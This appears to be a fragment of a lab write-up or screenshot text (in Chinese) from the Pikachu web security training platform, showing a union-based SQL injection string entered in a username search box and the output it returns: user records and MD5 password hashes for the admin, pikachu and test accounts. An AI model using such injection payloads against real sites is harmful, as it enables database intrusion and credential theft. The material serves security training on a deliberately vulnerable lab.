 搜索
用户名中含有vi%' union select 1,2,group_concat(username,": ",password) from users #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：1
uid:2
email is: admin: e10adc3949ba59abbe56e057f20f883e,pikachu: 670b14728ad9902aecba32e22fa4f6bd,test: e99a18c428cb38d5f260853678922e03